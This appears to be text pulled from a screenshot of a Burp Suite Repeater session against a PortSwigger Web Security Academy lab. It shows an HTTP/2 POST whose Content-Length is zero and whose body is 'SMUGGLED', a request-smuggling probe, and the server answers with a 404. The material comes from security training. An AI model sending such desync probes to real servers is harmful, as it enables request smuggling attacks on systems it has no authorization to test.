 Send Cancel < > Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=k7UDBMa1gJUp8jrysSJChmRiJshdeSjA; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 5
Response headers 4
Seebug